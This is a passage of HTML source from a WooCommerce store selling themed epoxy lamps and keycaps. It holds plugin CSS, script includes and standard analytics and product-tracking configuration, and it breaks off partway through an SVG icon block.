.wqvp-fancybox-wrapper, .mfp-wqv~.fancybox-container {
	z-index: 9999999;
}
#wqv-quick-view-content .wqv-product-info .woocommerce-product-rating .star-rating::before{
	color: #dadada;
	opacity: 1;
}
#wqv-quick-view-content .wqv-product-info .woocommerce-product-rating .star-rating span:before{
	color: #ff9800;
}
#wqv-quick-view-content .wqv-product-info a.added_to_cart,
#wqv-quick-view-content .wqv-product-info .single_add_to_cart_button.button:not(.components-button):not(.customize-partial-edit-shortcut-button){
	color: #ffffff;
	background: #333333;
	padding: 0px 16px;
	line-height: 35px;
}
#wqv-quick-view-content .wqv-product-info a.added_to_cart:hover,
#wqv-quick-view-content .wqv-product-info .single_add_to_cart_button.button:not(.components-button):not(.customize-partial-edit-shortcut-button):hover {
	color: #ffffff;
	background: #1a1a1a;
}
#wqv-quick-view-content .wqv-product-info .single_add_to_cart_button.button:not(.components-button):not(.customize-partial-edit-shortcut-button){
	margin-right: 5px;
}
a#sp-wqv-view-button.button.sp-wqv-view-button,
#wps-slider-section .button.sp-wqv-view-button,
#wpsp-slider-section .button.sp-wqv-view-button {
	background: rgba(0,0,0,0.56);
	color: #ffffff;
}
a#sp-wqv-view-button.button.sp-wqv-view-button:hover,
#wps-slider-section .button.sp-wqv-view-button:hover,
#wpsp-slider-section .button.sp-wqv-view-button:hover {
	background: rgba(0,0,0,0.79);
	color: #ffffff;
}
#wqv-quick-view-content.sp-wqv-content {
	background: #ffffff;
}

@media (min-width: 1023px) {
	#wqv-quick-view-content.sp-wqv-content {
		max-width: 876px;
		max-height: 438px;
	}
	#wqv-quick-view-content .wqv-product-images img,
	#wqv-quick-view-content .wqv-product-images img{
		max-height: 438px;
	}
	.wqv-product-info .wqv-product-content{
		height:100%;
		padding: 20px;
		overflow: auto;
		max-height: 438px;
		max-width: 876px;
		position: relative;
	}
}
.mfp-bg.mfp-wqv{
	background: rgba( 0, 0, 0, 0.8);
	opacity: 1;
}
.mfp-wqv #wqv-quick-view-content .mfp-close{
	width: 35px;
    height: 35px;
    opacity: 1;
    cursor: pointer;
    top: 0px;
    right: 0;
    position: absolute;
    background: transparent;
    font-size: 0;
}

.mfp-wqv #wqv-quick-view-content .mfp-close:before{
	color: #9a9a9a;
	font-size: 18px;
    transition: .2s;
    margin-top: 8px;
}
.wqv-product-info{
	padding: 20px;

}
.mfp-preloader{
	color: #ffffff;
}
.mfp-wqv #wqv-quick-view-content .mfp-close:hover {
    background: #F95600;
    font-size: 0;
    border-radius: 0px;
}
.mfp-wqv #wqv-quick-view-content .mfp-close:hover:before{
	color: #ffffff;
}
#sp-wqv-view-button.sp-wqv-view-button.button i:before{
	font-size: 15px;
}
a#sp-wqv-view-button.button.sp-wqv-view-button,
	#wps-slider-section .button.sp-wqv-view-button,
	#wpsp-slider-section .button.sp-wqv-view-button {
		padding: 9px 9px;
	}#sp-wqv-view-button.sp-wqv-view-button:not(.wqv-right-icon) i.wqv-icon {
  margin:0 !important;
}</style><link rel='stylesheet' id='tooltipster-css' href='//hirosarts.com/wp-content/plugins/woo-product-filter/modules/templates/lib/tooltipster/tooltipster.css?ver=2.7.2' media='all' />
<link rel='stylesheet' id='frontend.filters-css' href='//hirosarts.com/wp-content/plugins/woo-product-filter/modules/woofilters/css/frontend.woofilters.css?ver=2.7.2' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='//hirosarts.com/wp-content/plugins/woo-product-filter/css/jquery-ui.min.css?ver=2.7.2' media='all' />
<link rel='stylesheet' id='jquery-ui.structure-css' href='//hirosarts.com/wp-content/plugins/woo-product-filter/css/jquery-ui.structure.min.css?ver=2.7.2' media='all' />
<link rel='stylesheet' id='jquery-ui.theme-css' href='//hirosarts.com/wp-content/plugins/woo-product-filter/css/jquery-ui.theme.min.css?ver=2.7.2' media='all' />
<link rel='stylesheet' id='font-awesomeWpf-css' href='//hirosarts.com/wp-content/plugins/woo-product-filter/modules/templates/css/font-awesome.min.css?ver=2.7.2' media='all' />
<link rel='stylesheet' id='custom.filters-css' href='//hirosarts.com/wp-content/plugins/woo-product-filter/modules/woofilters/css/custom.woofilters.css?ver=2.7.2' media='all' />
<link rel='stylesheet' id='wcff-jquery-ui-style-css' href='//hirosarts.com/wp-content/plugins/wc-fields-factory/assets/css/jquery-ui.css?ver=6.6.2' media='all' />
<link rel='stylesheet' id='wcff-timepicker-style-css' href='//hirosarts.com/wp-content/plugins/wc-fields-factory/assets/css/jquery-ui-timepicker-addon.css?ver=6.6.2' media='all' />
<link rel='stylesheet' id='wcff-colorpicker-style-css' href='//hirosarts.com/wp-content/plugins/wc-fields-factory/assets/css/spectrum.css?v=4.1.8&#038;ver=6.6.2' media='all' />
<link rel='stylesheet' id='wcff-client-style-css' href='//hirosarts.com/wp-content/plugins/wc-fields-factory/assets/css/wcff-client.css?v=4.1.8&#038;ver=6.6.2' media='all' />
<script async src="//www.googletagmanager.com/gtag/js?id=G-BYPPBENHP5" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script src="//c0.wp.com/c/6.6.2/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script src="//c0.wp.com/c/6.6.2/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="//hirosarts.com/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=50c6d17d67ef40d67991" id="woocommerce-google-analytics-integration-js"></script>
<script id="woocommerce-google-analytics-integration-js-after">
gtag("config", "AW-16588302353", { "groups": "GLA", "send_page_view": false });
gtag("event", "page_view", {send_to: "GLA"});
</script>
<script id="cr-frontend-js-js-extra">
var cr_ajax_object = {"ajax_url":"https:\/\/hirosarts.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="//hirosarts.com/wp-content/plugins/customer-reviews-woocommerce/js/frontend.js?ver=5.61.1" id="cr-frontend-js-js"></script>
<script src="//hirosarts.com/wp-content/plugins/customer-reviews-woocommerce/js/colcade.js?ver=5.61.1" id="cr-colcade-js"></script>
<script id="copy-the-code-js-extra">
var copyTheCode = {"trim_lines":"","remove_spaces":"1","copy_content_as":"","previewMarkup":"<h2>Hello World<\/h2>","buttonMarkup":"<button class=\"copy-the-code-button\" title=\"\"><\/button>","buttonSvg":"<svg aria-hidden=\"true\" focusable=\"false\" role=\"img\" class=\"copy-icon\" viewBox=\"0 0 16 16\" width=\"16\" height=\"16\" fill=\"currentColor\"><path d=\"M0 6.75C0 5.784.784 5 1.75 5h1.5a.75.75 0 0 1 0 1.5h-1.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-1.5a.75.75 0 0 1 1.5 0v1.5A1.75 1.75 0 0 1 9.25 16h-7.5A1.75 1.75 0 0 1 0 14.25Z\"><\/path><path d=\"M5 1.75C5 .784 5.784 0 6.75 0h7.5C15.216 0 16 .784 16 1.75v7.5A1.75 1.75 0 0 1 14.25 11h-7.5A1.75 1.75 0 0 1 5 9.25Zm1.75-.25a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Z\"><\/path><\/svg>","selectors":[{"selector":"pre","style":"cover","button_text":"Copy code","button_title":"Copy to Clipboard","button_copy_text":"Copied","button_position":"inside","copy_format":"google-docs","conditions":[]}],"selector":"pre","settings":{"selector":"pre","button-text":"Copy to Clipboard","button-title":"Copy to Clipboard","button-copy-text":"Copied!","button-position":"inside","copy-format":"default"},"string":{"title":"Copy to Clipboard","copy":"Copy to Clipboard","copied":"Copied!"},"image-url":"https:\/\/hirosarts.com\/wp-content\/plugins\/copy-the-code\/\/assets\/images\/copy-1.svg","redirect_url":""};
</script>
<script src="//hirosarts.com/wp-content/plugins/copy-the-code/assets/js/copy-the-code.js?ver=4.0.3" id="copy-the-code-js"></script>
<script src="//hirosarts.com/wp-content/plugins/copy-the-code/assets/js/clipboard.js?ver=4.0.3" id="ctc-clipboard-js"></script>
<script src="//hirosarts.com/wp-content/plugins/copy-the-code/assets/js/copy-inline.js?ver=4.0.3" id="ctc-copy-inline-js"></script>
<script src="//hirosarts.com/wp-content/plugins/woo-quickview/public/assets/js/perfect-scrollbar.min.js?ver=2.2.10" id="wqv-perfect-scrollbar-js-js"></script>
<script src="//hirosarts.com/wp-content/plugins/woo-quickview/public/assets/js/magnific-popup.min.js?ver=2.2.10" id="wqv-magnific-popup-js-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
</script>
<script src="//c0.wp.com/p/woocommerce/9.3.3/assets/js/frontend/add-to-cart-variation.min.js" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script id="wqv-config-js-js-extra">
var wqv_vars = {"ajax_url":"https:\/\/hirosarts.com\/wp-admin\/admin-ajax.php","wc_ajax":"https:\/\/hirosarts.com\/?wc-ajax=%%endpoint%%","nonce":"5711947c0d"};
</script>
<script src="//hirosarts.com/wp-content/plugins/woo-quickview/public/assets/js/config.js?ver=2.2.10" id="wqv-config-js-js"></script>
<script src="//hirosarts.com/wp-content/plugins/woo-quickview/public/assets/js/jquery.fancybox.min.js?ver=2.2.10" id="wqv-facybox-js"></script>
<script id="script-js-extra">
var script = {"url":"https:\/\/hirosarts.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="//hirosarts.com/wp-content/themes/hirosart/js/script.js?ver=1768633062" id="script-js"></script>
<script src="//cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.8.1/slick.min.js?ver=1.8.1" id="slick-js"></script>
<script src="//c0.wp.com/p/woocommerce/9.3.3/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/hirosarts.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="//c0.wp.com/p/woocommerce/9.3.3/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script src="//stats.wp.com/e-202604.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script id="jetpack-stats-js-after">
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"210484605\",\"post\":\"0\",\"tz\":\"-5\",\"srv\":\"hirosarts.com\",\"j\":\"1:13.8.2\"}") ]);
_stq.push([ "clickTrackerInit", "210484605", "0" ]);
</script>
<script src="//hirosarts.com/wp-content/plugins/woo-product-filter/js/common.js?ver=2.7.2" id="commonWpf-js"></script>
<script id="coreWpf-js-extra">
var WPF_DATA = {"siteUrl":"https:\/\/hirosarts.com\/","imgPath":"https:\/\/hirosarts.com\/wp-content\/plugins\/woo-product-filter\/img\/","cssPath":"https:\/\/hirosarts.com\/wp-content\/plugins\/woo-product-filter\/css\/","loader":"https:\/\/hirosarts.com\/wp-content\/plugins\/woo-product-filter\/img\/loading.gif","close":"https:\/\/hirosarts.com\/wp-content\/plugins\/woo-product-filter\/img\/cross.gif","ajaxurl":"https:\/\/hirosarts.com\/wp-admin\/admin-ajax.php","options":{"add_love_link":false,"disable_autosave":false,"love_link_html":"<a title=\"WordPress PopUp Plugin\" href=\"https:\/\/woobewoo.com\/plugins\/popup-plugin\/?utm_source=plugin&utm_medium=love_link&utm_campaign=popup\" target=\"_blank\">WordPress PopUp Plugin<\/a>"},"WPF_CODE":"wpf","jsPath":"https:\/\/hirosarts.com\/wp-content\/plugins\/woo-product-filter\/js\/"};
</script>
<script src="//hirosarts.com/wp-content/plugins/woo-product-filter/js/core.js?ver=2.7.2" id="coreWpf-js"></script>
<script src="//hirosarts.com/wp-content/plugins/woo-product-filter/modules/templates/lib/tooltipster/jquery.tooltipster.min.js?ver=2.7.2" id="tooltipster-js"></script>
<script src="//c0.wp.com/c/6.6.2/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script src="//c0.wp.com/c/6.6.2/wp-includes/js/jquery/ui/mouse.min.js" id="jquery-ui-mouse-js"></script>
<script src="//c0.wp.com/c/6.6.2/wp-includes/js/jquery/jquery.ui.touch-punch.js" id="jquery-touch-punch-js"></script>
<script id="frontend.filters-js-before">
var url = 'https://hirosarts.com/wp-admin/admin-ajax.php';
</script>
<script src="//hirosarts.com/wp-content/plugins/woo-product-filter/modules/woofilters/js/frontend.woofilters.js?ver=2.7.2" id="frontend.filters-js"></script>
<script id="gla-gtag-events-js-extra">
var glaGtagData = {"currency_minor_unit":"2","products":{"53886":{"name":"Wolverine X-Men Marvel Lamp","price":54},"53867":{"name":"Dobby Elf Harry Potter Lamp","price":52.9},"53646":{"name":"Reindeer in a winter forest lamp","price":59},"53525":{"name":"Yami Sukehiro Black Clover Lamp","price":54},"53453":{"name":"Mandalorian Star Wars Lamp","price":52.9},"53439":{"name":"Rocinante The Expanse Night Light","price":54.5},"53266":{"name":"Green Mentor & Warrior Child Resin Lamp","price":59},"53036":{"name":"Toothless and Light Fury Lamp Ver 5","price":54},"53022":{"name":"Star Wars X-wing Starfighter Lamp","price":52.9},"53007":{"name":"The Earth and Astronaut Epoxy Lamp Ver 2","price":53.5},"52994":{"name":"Meleys Dragon Breathing Fire Lamp","price":54},"52968":{"name":"Thunder Lightning Swordsman Resin Lamp","price":59},"56760":{"name":"Brimstone Valorant Night Light","price":54},"56740":{"name":"How to Train Your Dragon Splatter Toothless Lamp","price":52.9},"56695":{"name":"Varang vs Neytiri Avatar 3 Fire & Ash Lamp","price":52.9},"56505":{"name":"Reckless Aizen Pose Lamp","price":59},"56394":{"name":"Gaara vs Rock Lee Night Lamp","price":54},"56376":{"name":"Dark Clover Power Wielder Lamp","price":54},"56362":{"name":"Jenova FF7 Final Fantasy Lamp","price":54},"56351":{"name":"Doctor Doom vs Silver Surfer Marvel Lamp","price":59},"56177":{"name":"Von Lycaon Zenless Zone Zero Lamp","price":48.48},"56155":{"name":"Silver Surfer Fantastic Four Marvel Lamp","price":54},"55567":{"name":"Coraline and Cat Night Light","price":54},"55553":{"name":"Thunderbolt Pikachu Pok\u00e9mon Lamp","price":54.5}}};
</script>
<script src="//hirosarts.com/wp-content/plugins/google-listings-and-ads/js/build/gtag-events.js?ver=5a4e71ac555fd7fba253" id="gla-gtag-events-js"></script>
<script id="woocommerce-google-analytics-integration-data-js-after">
window.ga4w = { data: {"added_to_cart":{"id":26756,"name":"Whale Shark Spacebar","categories":[{"name":"Animal keycaps"},{"name":"Artisan Keycaps"},{"name":"Spacebar Keycaps"}],"prices":{"price":5999,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"26756"}},"quantity":1,"variation":""},"events":["add_to_cart","view_item_list"],"cart":{"items":[{"id":26756,"name":"Whale Shark Spacebar","categories":[{"name":"Animal keycaps"},{"name":"Artisan Keycaps"},{"name":"Spacebar Keycaps"}],"prices":{"price":5999,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"26756"}},"quantity":1}],"coupons":[],"totals":{"currency_code":"USD","total_price":6689,"currency_minor_unit":2}},"products":[{"id":53886,"name":"Wolverine X-Men Marvel Lamp","categories":[{"name":"New Arrival"},{"name":"Epoxy Lamps"},{"name":"Movie Themed Lamp"}],"prices":{"price":5400,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"53886"}}},{"id":53867,"name":"Dobby Elf Harry Potter Lamp","categories":[{"name":"New Arrival"},{"name":"Epoxy Lamps"},{"name":"Movie Themed Lamp"}],"prices":{"price":5290,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"53867"}}},{"id":53646,"name":"Reindeer in a winter forest lamp","categories":[{"name":"Animal Lamp"},{"name":"New Arrival"},{"name":"Epoxy Lamps"}],"prices":{"price":5900,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"53646"}}},{"id":53525,"name":"Yami Sukehiro Black Clover Lamp","categories":[{"name":"New Arrival"},{"name":"Epoxy Lamps"},{"name":"Anime Lamp"}],"prices":{"price":5400,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"53525"}}},{"id":53453,"name":"Mandalorian Star Wars Lamp","categories":[{"name":"New Arrival"},{"name":"Epoxy Lamps"},{"name":"Movie Themed Lamp"}],"prices":{"price":5290,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"53453"}}},{"id":53439,"name":"Rocinante The Expanse Night Light","categories":[{"name":"New Arrival"},{"name":"Video Game Lamp"},{"name":"Epoxy Lamps"}],"prices":{"price":5450,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"53439"}}},{"id":53266,"name":"Green Mentor & Warrior Child Resin Lamp","categories":[{"name":"Epoxy Lamps"},{"name":"Anime Lamp"}],"prices":{"price":5900,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"53266"}}},{"id":53036,"name":"Toothless and Light Fury Lamp Ver 5","categories":[{"name":"Epoxy Lamps"},{"name":"Movie Themed Lamp"}],"prices":{"price":5400,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"53036"}}},{"id":53022,"name":"Star Wars X-wing Starfighter Lamp","categories":[{"name":"Epoxy Lamps"},{"name":"Movie Themed Lamp"}],"prices":{"price":5290,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"53022"}}},{"id":53007,"name":"The Earth and Astronaut Epoxy Lamp Ver 2","categories":[{"name":"Galaxy Lamp"},{"name":"Epoxy Lamps"}],"prices":{"price":5350,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"53007"}}},{"id":52994,"name":"Meleys Dragon Breathing Fire Lamp","categories":[{"name":"Epoxy Lamps"},{"name":"Movie Themed Lamp"}],"prices":{"price":5400,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"52994"}}},{"id":52968,"name":"Thunder Lightning Swordsman Resin Lamp","categories":[{"name":"Epoxy Lamps"},{"name":"Anime Lamp"}],"prices":{"price":5900,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"52968"}}},{"id":56760,"name":"Brimstone Valorant Night Light","categories":[{"name":"Video Game Lamp"},{"name":"Epoxy Lamps"}],"prices":{"price":5400,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"56760"}}},{"id":56740,"name":"How to Train Your Dragon Splatter Toothless Lamp","categories":[{"name":"New Arrival"},{"name":"Epoxy Lamps"},{"name":"Movie Themed Lamp"}],"prices":{"price":5290,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"56740"}}},{"id":56695,"name":"Varang vs Neytiri Avatar 3 Fire & Ash Lamp","categories":[{"name":"New Arrival"},{"name":"Epoxy Lamps"},{"name":"Movie Themed Lamp"}],"prices":{"price":5290,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"56695"}}},{"id":56505,"name":"Reckless Aizen Pose Lamp","categories":[{"name":"Epoxy Lamps"},{"name":"Anime Lamp"}],"prices":{"price":5900,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"56505"}}},{"id":56394,"name":"Gaara vs Rock Lee Night Lamp","categories":[{"name":"New Arrival"},{"name":"Epoxy Lamps"},{"name":"Anime Lamp"}],"prices":{"price":5400,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"56394"}}},{"id":56376,"name":"Dark Clover Power Wielder Lamp","categories":[{"name":"New Arrival"},{"name":"Epoxy Lamps"},{"name":"Anime Lamp"}],"prices":{"price":5400,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"56376"}}},{"id":56362,"name":"Jenova FF7 Final Fantasy Lamp","categories":[{"name":"New Arrival"},{"name":"Video Game Lamp"},{"name":"Epoxy Lamps"}],"prices":{"price":5400,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"56362"}}},{"id":56351,"name":"Doctor Doom vs Silver Surfer Marvel Lamp","categories":[{"name":"New Arrival"},{"name":"Epoxy Lamps"},{"name":"Movie Themed Lamp"}],"prices":{"price":5900,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"56351"}}},{"id":56177,"name":"Von Lycaon Zenless Zone Zero Lamp","categories":[{"name":"New Arrival"},{"name":"Video Game Lamp"},{"name":"Epoxy Lamps"}],"prices":{"price":4848,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"56177"}}},{"id":56155,"name":"Silver Surfer Fantastic Four Marvel Lamp","categories":[{"name":"New Arrival"},{"name":"Epoxy Lamps"},{"name":"Movie Themed Lamp"}],"prices":{"price":5400,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"56155"}}},{"id":55567,"name":"Coraline and Cat Night Light","categories":[{"name":"New Arrival"},{"name":"Epoxy Lamps"},{"name":"Movie Themed Lamp"}],"prices":{"price":5400,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"55567"}}},{"id":55553,"name":"Thunderbolt Pikachu Pok\u00e9mon Lamp","categories":[{"name":"New Arrival"},{"name":"Epoxy Lamps"},{"name":"Anime Lamp"}],"prices":{"price":5450,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"55553"}}}]}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","select_content","view_item","begin_checkout"],"identifier":null} }; document.dispatchEvent(new Event("ga4w:ready"));
</script>
<script src="//c0.wp.com/c/6.6.2/wp-includes/js/jquery/ui/datepicker.min.js" id="jquery-ui-datepicker-js"></script>
<script src="//hirosarts.com/wp-content/plugins/wc-fields-factory/assets/js/jquery-ui-i18n.min.js?v=4.1.8&amp;ver=6.6.2" id="jquery-ui-i18n-js"></script>
<script src="//hirosarts.com/wp-content/plugins/wc-fields-factory/assets/js/jquery-ui-timepicker-addon.min.js?v=4.1.8&amp;ver=6.6.2" id="jquery-ui-timepicker-addon-js"></script>
<script src="//c0.wp.com/c/6.6.2/wp-includes/js/dist/vendor/moment.min.js" id="moment-js"></script>
<script id="moment-js-after">
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
</script>
<script src="//hirosarts.com/wp-content/plugins/wc-fields-factory/assets/js/spectrum.js?v=4.1.8&amp;ver=6.6.2" id="wcff-colorpicker-script-js"></script>
<script src="//hirosarts.com/wp-content/plugins/wc-fields-factory/assets/js/wcff-client.js?v=4.1.8&amp;ver=6.6.2" id="wcff-client-script-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
_wca.push({'_en': 'woocommerceanalytics_product_view','blog_id': '210484605', 'ui': 'null', 'url': 'https://hirosarts.com', 'woo_version': '9.3.3', 'store_admin': '0', 'device': 'desktop', 'template_used': '0', 'additional_blocks_on_cart_page': [],'additional_blocks_on_checkout_page': [],'store_currency': 'USD', 'cart_page_contains_cart_block': '0', 'cart_page_contains_cart_shortcode': '1', 'checkout_page_contains_checkout_block': '0', 'checkout_page_contains_checkout_shortcode': '1', 'pq': '1', 'pi': '26756', 'pn': 'Whale Shark Spacebar', 'pc': 'Animal keycaps/Artisan Keycaps/Spacebar Keycaps', 'pp': '59.99', 'pt': 'simple', });

_wca.push({'_en': 'woocommerceanalytics_add_to_cart','blog_id': '210484605', 'ui': 'null', 'url': 'https://hirosarts.com', 'woo_version': '9.3.3', 'store_admin': '0', 'device': 'desktop', 'template_used': '0', 'additional_blocks_on_cart_page': [],'additional_blocks_on_checkout_page': [],'store_currency': 'USD', 'cart_page_contains_cart_block': '0', 'cart_page_contains_cart_shortcode': '1', 'checkout_page_contains_checkout_block': '0', 'checkout_page_contains_checkout_shortcode': '1', 'pq': '1', 'pi': '26756', 'pn': 'Whale Shark Spacebar', 'pc': 'Animal keycaps/Artisan Keycaps/Spacebar Keycaps', 'pp': '59.99', 'pt': 'simple', });
 });
</script>
<script>window.lazyLoadOptions = [{
                elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }},{
				elements_selector: ".rocket-lazyload",
				data_src: "lazy-src",
				data_srcset: "lazy-srcset",
				data_sizes: "lazy-sizes",
				class_loading: "lazyloading",
				class_loaded: "lazyloaded",
				threshold: 300,
			}];
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (var i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                continue;
                            }

                            if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                continue;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script><script data-no-minify="1" async src="https://hirosarts.com/wp-content/plugins/rocket-lazy-load/assets/js/16.1/lazyload.min.js"></script>
<script>
{
	const load = () => document.querySelectorAll("script[data-type='lazy']").forEach(el => el.setAttribute("src", el.getAttribute("data-src")));
	const timer = setTimeout(load, 5000);
	const events = ["mouseover","keydown","touchmove","touchstart"];
	const trigger = () => {
		load();
		clearTimeout(timer);
		events.forEach(e => window.removeEventListener(e, trigger, {passive: true}));
	}
	events.forEach(e => window.addEventListener(e, trigger, {passive: true}));
}
</script>

<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-BYPPBENHP5');
</script>
<script data-type="lazy" data-src="https://www.googletagmanager.com/gtag/js?id=G-BYPPBENHP5"></script>

<svg xmlns="http://www.w3.org/2000/svg" style="display: none">
	<symbol id="icon-calendar" viewBox="0 0 24 24">
		<path d="M3 6v14a2 2 0 0 0 2 2h14a2 2 0 0 0 2-2V6a2 2 0 0 0-2-2h-2V2h-2v2H9V2H7v2H5a2 2 0 0 0-2 2zm16 14H5V8h14z"></path>
	</symbol>
	<symbol id="icon-folder" viewBox="0 0 24 24">
		<path d="M20 5h-8.586L9.707 3.293A.997.997 0 0 0 9 3H4c-1.103 0-2 .897-2 2v14c0 1.103.897 2 2 2h16c1.103 0 2-.897 2-2V7c0-1.103-.897-2-2-2zM4 19V7h16l.002 12H4z"></path>
	</symbol>
	<symbol id="icon-arrow-next" viewBox="0 0 24 24">
		<path d="M5.4 12.9h10v2.6c0 .4.1.4.3.2l3.3-3.3c.3-.2.3-.6 0-.8l-3.3-3.3c-.2-.2-.4-.2-.4.2V11H5.4c-.3 0-.6.3-.6.6v.6c0 .3.3.6.6.6zm0 0"/>
	</symbol>
	<symbol id="icon-author" viewBox="0 0 24 24">
